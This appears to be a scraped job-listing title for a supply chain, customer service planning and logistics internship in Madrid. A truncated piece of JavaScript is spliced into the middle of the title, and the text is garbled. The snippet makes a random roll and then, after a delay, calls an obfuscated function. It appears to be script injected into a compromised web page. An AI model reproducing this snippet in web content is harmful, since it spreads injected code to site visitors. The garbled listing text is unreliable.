 Supply Chain Customer Service Planning andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Logistics Internship (m/f) en Madrid